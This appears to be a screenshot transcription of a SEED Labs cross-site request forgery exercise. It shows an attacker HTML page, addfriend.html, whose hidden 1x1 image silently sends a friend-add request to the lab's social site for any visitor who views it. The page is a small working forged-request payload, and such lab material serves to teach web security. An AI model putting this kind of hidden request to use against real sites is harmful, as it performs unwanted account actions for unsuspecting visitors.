 Open
*addfriend.html
~/Desktop/Labsetup/attacker
Save
1 <html>
2 <body>
3 <h1>Hy, nice to meet u my name is samy lol, i am a stalker and i added myself to your friends</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1"
height="1" />
5 </body>
6 </html>